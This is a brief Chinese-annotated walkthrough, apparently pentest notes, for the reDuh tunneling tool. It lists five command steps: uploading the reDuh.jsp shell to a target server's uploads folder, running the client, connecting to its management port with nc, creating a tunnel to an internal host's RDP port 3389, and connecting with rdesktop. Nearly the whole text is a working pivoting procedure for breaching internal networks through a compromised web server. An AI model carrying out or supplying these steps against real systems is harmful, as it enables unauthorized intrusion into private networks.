 # https://github.com/sensepost/reDuh
# 步骤 1
# 上传 reDuh.jsp 目标服务器
$ http://192.168.10.50/uploads/reDuh.jsp
# 步骤 2
# 在本机运行 reDuhClient
$ java -jar reDuhClient.jar http://192.168.10.50/uploads/reDuh.jsp
# 步骤 3
# 使用 nc 连接管理端口
$ nc -nvv 127.0.0.1 1010
# 步骤 4
# 使用隧道转发本地端口到远程目标端口
[createTunnel] 7777:172.16.0.4:3389
# 步骤 5
# 使用 RDP 连接远程
$ /usr/bin/rdesktop -g 1024x768 -P -z -x l -k en-us -r sound:off localhost:7777